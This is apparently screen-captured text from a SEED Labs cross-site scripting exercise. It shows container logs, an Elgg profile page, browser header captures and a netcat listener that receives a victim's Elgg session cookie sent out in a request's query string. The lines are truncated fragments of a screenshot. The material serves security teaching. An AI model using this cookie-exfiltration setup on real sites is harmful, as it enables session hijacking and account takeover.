 Activities
Terminal
nov 29 11:01
seed@VM: ~/.../Labsetup
mysql-10.9.0.6 | 2022-11-29 15:26:37+00:00 [Note] [Entrypoint]: MySQL init proce
ss done. Ready for start up.
mysql-10.9.0.6 |
mysql-10.9.0.6 | 2022-11-29T15:26:37.726064Z 0 [System] [MY-
r/sbin/mysqld (mysqld 8.0.22) starting as process 1
Alice : Elgg For SEED Lab
www.seed-server.com/profile/alice
HTTP Header Live
Server: Apache/2.4.41 (Ubun
http://www.seed-server
Host: www.seed-server.com
User-Agent: Mozilla/5.0 (X1
Accept: image/webp,*/*
Accept-Language: en-US,en;q
Accept-Encoding: gzip, defl
Connection: keep-alive
Referer: http://www.seed-se
Cookie: Elgg=1nova5e38pbrm3
GET: HTTP/1.1 200 OK
Date: Tue, 29 Nov 2022 15:2
Server: Apache/2.4.41 (Ubun
Cache-Control: max-age=1555
X-Content-Type-Options: nos
ETag: "1587931381"
Vary: User-Agent
Content-Length: 4328
Content-Type: image/png
http://www.seed-server
Host: www.seed-server.com
User-Agent: Mozilla/5.0 (X1
Accept: image/webp,*/*
Accept-Language: en-US,en;q
Accept-Encoding: gzip, defl
Connection: keep-alive
Referer: http://www.seed-se
Cookie: Elgg=1nova5e38pbrm3
GET: HTTP/1.1 200 OK
Date: Tue, 29 Nov 2022 15:2
Server: Apache/2.4.41 (Ubun
Cache-Control: max-age=1555
X-Content-Type-Options: nos
ETag: "1587931381-gzip"
Vary: Accept-Encoding,User-
Content-Encoding: gzip
Content-Length: 3273
Content-Type: image/svg+xml
Clear
Options
File Save
Record Data
Elgg For SEED Labs
A
About me
Blogs
Bookmarks
Files
Pages
Wire post
Bookmark this page
Report this
Powered by Elgg
seed@VM: ~/.../Labsetup
[11/29/22]seed@VM:~/.../Labsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.4 60304
GET /?c=Elgg%3D1nova5e38pbrm3j5ofi3oq50r2 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/alice